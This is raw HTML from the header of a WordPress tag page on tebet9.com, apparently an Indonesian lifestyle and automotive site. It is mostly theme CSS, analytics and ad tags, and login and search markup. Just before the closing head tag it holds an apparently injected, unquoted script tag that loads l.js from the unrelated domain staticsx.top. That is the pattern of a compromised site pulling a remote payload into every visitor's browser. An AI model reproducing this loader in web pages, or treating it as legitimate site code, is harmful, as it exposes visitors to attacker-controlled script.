    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/toyota/",
                    "name": "Toyota"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-toyota tag-397 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696e49d469bfd" class="tdc-zone"><div class="tdc_zone td_uid_1_696e49d469c07_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696e49d469c07_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696e49d469c07_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696e49d469bfd_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696e49d469bfd_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_696e49d46a3ee" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_696e49d46a3f3_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696e49d46a3f3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696e49d46a3f3_rand{
position:relative;
}

.td_uid_2_696e49d46a3f3_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696e49d46a3f3_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696e49d46a3ee_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_696e49d46a3ee_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_696e49d46a3ee_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696e49d46a3ee_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_696e49d46a3ee_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_696e49d46a694_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696e49d46a694_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696e49d46a8fb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696e49d46a8fb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e49d46a8fb_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696e49d46a8fb_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696e49d46a8fb_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696e49d46a8fb_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696e49d46a8fb_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696e49d46a8fb_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_696e49d46a8fb_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696e49d46a8fb_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_696e49d46acbb_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_696e49d46acbb_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696e49d46acbb_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696e49d46acbb_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_696e49d46aea4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696e49d46aea4_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_696e49d46b2f6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_696e49d46b2f6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696e49d46b2f6_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_696e49d46b2f6_rand {
                    display: inline-block;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-a,
                .td_uid_7_696e49d46b2f6_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-a,
                .td_uid_7_696e49d46b2f6_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696e49d46b2f6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696e49d46b2f6_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696e49d46b2f6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_696e49d4796e8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696e49d4796e8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696e49d4796e8_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696e49d4796e8_rand {
                    display: inline-block;
                }
                
                .td_uid_8_696e49d4796e8_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_696e49d4796e8_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_696e49d4796e8_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_696e49d4796e8_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696e49d4796e8_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_696e49d47998c" class="tdc-zone"><div class="tdc_zone td_uid_9_696e49d479992_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_696e49d479992_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696e49d479992_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_696e49d479992_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696e49d479992_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_696e49d47998c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696e49d47998c_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_696e49d479bf4" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_696e49d479bf9_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_696e49d479bf9_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_696e49d479bf9_rand{
position:relative;
}

.td_uid_10_696e49d479bf9_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696e49d479bf9_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_696e49d479bf4_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_696e49d479bf4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_696e49d479bf4_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696e49d479bf4_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_696e49d479bf4_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_696e49d479dd6_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_696e49d479dd6_rand {
